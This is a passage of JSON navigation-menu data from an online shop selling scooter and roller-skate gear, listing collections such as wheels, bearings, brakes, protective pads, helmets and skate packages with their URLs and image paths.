WHEELS",        "url": "\/collections\/scooter-parts\/SCOOTER-WHEELS-120mm",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "GRIPS",        "url": "\/collections\/scooter-parts\/SCOOTER-HANDLEBAR-GRIPS",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEARINGS",        "url": "\/collections\/scooter-parts\/SCOOTER-BEARINGS",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HARDWARE",        "url": "\/collections\/scooters-hardware",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 1,        "links": [                        {        "title": "BRAKES",        "url": "\/collections\/scooters-hardware\/SCOOTER-BRAKES",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HEADSETS",        "url": "\/collections\/scooters-hardware\/SCOOTER-HEADSETS",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TRICK PEGS",        "url": "\/collections\/scooters-hardware\/SCOOTER-TRICK-PEGS",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "CLAMPS",        "url": "\/collections\/scooters-hardware\/SCOOTER-CLAMPS",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "GRIPTAPE",        "url": "\/collections\/scooters-hardware\/SCOOTER-GRIPTAPE",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PROTECTIVE",        "url": "\/collections\/scooters-protective-gear",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 1,        "links": [                        {        "title": "KNEE PADS",        "url": "\/collections\/scooters-protective-gear\/KNEE-PADS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELBOW PADS",        "url": "\/collections\/scooters-protective-gear\/ELBOW-PADS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WRISTGUARDS",        "url": "\/collections\/scooters-protective-gear\/WRISTGUARDS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PADDING SETS",        "url": "\/collections\/scooters-protective-gear\/PADDING-SETS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HELMETS",        "url": "\/collections\/scooters-protective-gear\/HELMETS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MOUTHGUARDS",        "url": "\/collections\/scooters-protective-gear\/MOUTH-GUARDS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/scooters-accessories",        "object_id": 56630050878,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_400x400.jpg?v=1534039933",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_800x800.jpg?v=1534039933",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_1200x1200.jpg?v=1534039933",            "alt": "Scooters Accessories"          },                "nest_level": 1,        "links": [                        {        "title": "CLOTHING",        "url": "\/collections\/scooters-accessories\/SCOOTER-CLOTHING",        "object_id": 56630050878,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_400x400.jpg?v=1534039933",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_800x800.jpg?v=1534039933",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_1200x1200.jpg?v=1534039933",            "alt": "Scooters Accessories"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "rollerskates": {            "links": [                    {        "title": "ROLLERSKATES",        "url": "\/collections\/roller-skates",        "object_id": 56275861566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_400x400.jpg?v=1742785385",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_800x800.jpg?v=1742785385",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_1200x1200.jpg?v=1742785385",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "RECREATIONAL",        "url": "\/collections\/roller-skates\/RECREATIONAL-ROLLERSKATES",        "object_id": 56275861566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_400x400.jpg?v=1742785385",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_800x800.jpg?v=1742785385",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_1200x1200.jpg?v=1742785385",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "DERBY",        "url": "\/collections\/roller-skates\/DERBY-ROLLER-SKATES",        "object_id": 56275861566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_400x400.jpg?v=1742785385",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_800x800.jpg?v=1742785385",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_1200x1200.jpg?v=1742785385",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "KIDS",        "url": "\/collections\/roller-skates\/KIDS-ROLLER-SKATES",        "object_id": 56275861566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_400x400.jpg?v=1742785385",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_800x800.jpg?v=1742785385",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_1200x1200.jpg?v=1742785385",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HEELYS",        "url": "\/collections\/heelys",        "object_id": 56276025406,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_400x400.jpg?v=1533174429",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_800x800.jpg?v=1533174429",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_1200x1200.jpg?v=1533174429",            "alt": "HEELYS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/roller-skates-accessories",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 1,        "links": [                        {        "title": "BOOTS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-BOOTS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ROLLER SKATE PLATES",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-PLATES",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "LACES",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-LACES",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BAGS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-BAGS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SOCKS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-SOCKS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PACKAGES",        "url": "\/collections\/custom-packages\/A-Roller-skate-bundle",        "object_id": 79870853182,                "nest_level": 1,        "links": [                        {        "title": "FRESH MEAT",        "url": "\/collections\/fresh-meat-packages",        "object_id": 263389806726,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Rosepackage1_1024x1024_2x_clipped_rev_1_400x400.jpg?v=1742781199",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Rosepackage1_1024x1024_2x_clipped_rev_1_800x800.jpg?v=1742781199",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Rosepackage1_1024x1024_2x_clipped_rev_1_1200x1200.jpg?v=1742781199",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ROLLER SKATE PACKAGES",        "url": "\/collections\/roller-skate-packages\/roller-skate-packages",        "object_id": 79853781054,                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "WHEELS",        "url": "\/collections\/roller-skate-wheels",        "object_id": 79847718974,                "nest_level": 1,        "links": [                        {        "title": "INDOOR WHEELS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-INDOOR-WHEELS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "OUTDOOR WHEELS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-OUTDOOR-WHEELS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HYBRID WHEELS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-HYBRID-WHEELS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ROLLERSKATE TRICK WHEELS",        "url": "\/collections\/rollerskate-trick-wheels",        "object_id": 264471740550,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Moxi_Fundae_Birthday_Cake_Blue_-_SOLD_IN_4_PACKS_1024x1024_2x_clipped_rev_1_400x400.jpg?v=1742788319",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Moxi_Fundae_Birthday_Cake_Blue_-_SOLD_IN_4_PACKS_1024x1024_2x_clipped_rev_1_800x800.jpg?v=1742788319",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Moxi_Fundae_Birthday_Cake_Blue_-_SOLD_IN_4_PACKS_1024x1024_2x_clipped_rev_1_1200x1200.jpg?v=1742788319",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HARDWARE",        "url": "\/collections\/roller-skates-hardware",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 1,        "links": [                        {        "title": "TOE GUARD",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-TOE-GUARDS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEARINGS",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-BEARINGS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOOLS",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-TOOLS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PARTS",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-PARTS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOE STOPS",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-TOE-STOPPERS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PROTECTIVE",        "url": "\/collections\/roller-skating-protective-gear",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 1,        "links": [                        {        "title": "KNEE PADS",        "url": "\/collections\/roller-skating-protective-gear\/KNEE-PADS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELBOW PADS",        "url": "\/collections\/roller-skating-protective-gear\/ELBOW-PADS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WRISTGUARDS",        "url": "\/collections\/roller-skating-protective-gear\/WRISTGUARDS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PADDING SETS",        "url": "\/collections\/roller-skating-protective-gear\/PADDING-SETS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            